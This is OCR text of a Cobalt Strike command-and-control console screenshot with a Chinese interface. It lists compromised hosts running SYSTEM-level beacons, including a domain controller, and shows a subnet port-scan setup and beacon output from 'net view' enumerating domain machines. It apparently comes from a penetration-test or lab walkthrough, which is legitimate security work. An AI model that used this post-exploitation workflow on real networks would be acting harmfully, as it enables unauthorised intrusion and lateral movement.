 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sle
192.168.2.1... 192.168.2.11 1 SYSTEM * SQL 1111.exe 2972 x64 475ms Int
192.168.2.1... 192.168.2.20 1 SYSTEM * JISHUDC rundll32.exe 3772 x86 475ms Int
192.168.2.2... 192.168.2.12 1 SYSTEM * XDS rundll32.exe 4108 x86 475ms Int
111.178.41.... 192.168.2.10 1 Administrator * WEB 2222.exe 7000 x64 332ms Int
扫描
address netmask
192.168.2.0 255.255.255.0
192.168.3.0 255.255.255.0
端口: 1-1024,3389,5000-6000
最大连接数量: 1024
存活探测方法: arp
扫描 帮助
事件日志 X 监听器 X 目标列表 X 密码凭证 X Be 972 X Beacon 192.168.2.20@3772 X
beacon> net view
[11/26 20:39:57] [*] Tasked beacon to run net view
[11/26 20:39:57] [+] host called home, sent: 87661
[11/26 20:39:59] [+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
JISHUDC 192.168.2.20 500 10.0 PDC
SQL 192.168.2.11 500 6.1
WEB 192.168.2.10 500 6.1
XDS 192.168.2.12 500 10.0
[11/26 20:40:09] [+] host called home, sent: 1670 bytes
[JISHUDC] - x64 | SYSTEM * | 3772 - x86 | Parent 2972
beacon>